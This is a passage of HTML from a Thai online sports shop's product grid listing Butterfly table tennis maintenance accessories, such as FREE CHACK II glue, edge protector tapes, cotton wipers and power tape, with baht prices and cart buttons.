				  <a class="quick-view" data-prod="5724" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/free-chack-ii-l-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FREE CHACK II (L) ยี่ห้อ Butterfly</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">600&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			กาว WATER BASE ที่ใช้งานง่ายและสะดวก ชื่อสินค้า FREE CH [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5724" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5724" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;FREE CHACK II (L) ยี่ห้อ Butterfly&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5721 status-publish instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/free-chack-ii-500ml-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/m_FREE-CHACK-II-500.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5721" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/free-chack-ii-500ml-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FREE CHACK II (500ML) ยี่ห้อ Butterfly</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">1,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			กาว WATER BASE ที่ใช้งานง่ายและสะดวก ชื่อสินค้า FREE CH [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5721" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5721" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;FREE CHACK II (500ML) ยี่ห้อ Butterfly&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5699 status-publish instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a7-chack-sheet-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Chack-sheet.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5699" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a7-chack-sheet-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">แผ่นกาว CHACK SHEET ยี่ห้อ Butterfly</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			แผ่นกาวที่ใช้งานง่ายและสะดวก ชื่อสินค้า CHACK SHEET ขนา [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5699" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5699" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;แผ่นกาว CHACK SHEET ยี่ห้อ Butterfly&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-9022 status-publish last instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/ht-protector/">
					<picture class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<picture class="lazy-load show-on-hover absolute fill hide-for-small back-image" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="9022" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/ht-protector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">HT PROTECTOR</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ชื่อสินค้า HT Protector สี ดำ, ส้ม, เทา, ม่วง ขนาด 48 ซ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=9022" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="9022" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;HT PROTECTOR&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-9028 status-publish first instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/rb-protector-iii/">
					<picture class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="9028" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/rb-protector-iii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">RB PROTECTOR III</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ชื่อสินค้า RB Protector III วันที่วางจำหน่าย 1 มีนาคม 2 [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=9028" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="9028" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;RB PROTECTOR III&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5829 status-publish instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-cotton-wipers/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5829" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-cotton-wipers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">อุปกรณ์ดูแลยางปิงปอง COTTON WIPERS ยี่ห้อ Butterfly</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">150&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ชื่อสินค้า COTTON WIPERS ขนาด &#8211; ผลิตโดย เยอรมัน ร [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5829" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5829" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;อุปกรณ์ดูแลยางปิงปอง COTTON WIPERS ยี่ห้อ Butterfly&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-6957 status-publish instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/ti-protector/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/76700_01-1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/76700_01-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/76700_01-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/76700_01-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/76700_01-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/76700_01-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/76700_01-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="6957" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/ti-protector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TI PROTECTOR</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<h2 class="ttl-lg">เทปติดขอบไม้ปิงปอง</h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row row"></div>		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=6957" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6957" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;TI PROTECTOR&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5727 status-publish last instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/power-tape-sp-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Power-tape.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5727" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/power-tape-sp-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">POWER TAPE SP ยี่ห้อ Butterfly</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			เทปถ่วงน้ำหนัก ชื่อสินค้า POWER TAPE SP ราคา 200.- ขนาด [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5727" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5727" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;POWER TAPE SP ยี่ห้อ Butterfly&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-9020 status-publish first instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/edge-protector-ii/">
					<picture class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="9020" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
